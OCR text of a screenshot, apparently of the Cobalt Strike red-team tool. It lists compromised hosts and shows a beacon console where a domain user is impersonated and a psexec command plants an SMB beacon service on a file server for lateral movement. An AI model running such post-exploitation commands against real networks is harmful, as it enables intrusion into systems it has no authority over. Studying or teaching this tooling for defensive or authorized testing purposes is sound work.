 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
BILLING-POWER @ 632
SYSTEM *
CEOSBOX @ 2324
192.168.1.95
whatta.hogg
WS2 @ 2364
whatta.hogg *
WS2 @ 3248
SYSTEM *
FILESERVER @ 1008
DISCONNECTED
SYSTEM *
JOSHDEV @ 1536
SYSTEM *
JOSHDEV @ 180
SYSTEM *
MAIL @ 1384
Event Log X Services X Beacon 10.10.10.189@2324 X
[+] host called home, sent: 12 bytes
[+] Impersonated CORP\jim.stevens
beacon> psexec FILESERVER ADMIN$ local - beacon smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\status_9867) on FILESERVER via Service Control
Manager (\\FILESERVER\ADMIN$\acbe9e5.exe)
[+] host called home, sent: 208140 bytes
[+] received output:
Started service 19b4243 on FILESERVER
[+] established link to child beacon: 10.10.10.4
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 84 bytes
[*] Current directory is C:\Windows\system32
[CEOSBOX] SYSTEM */2324 last: 8s
beacon>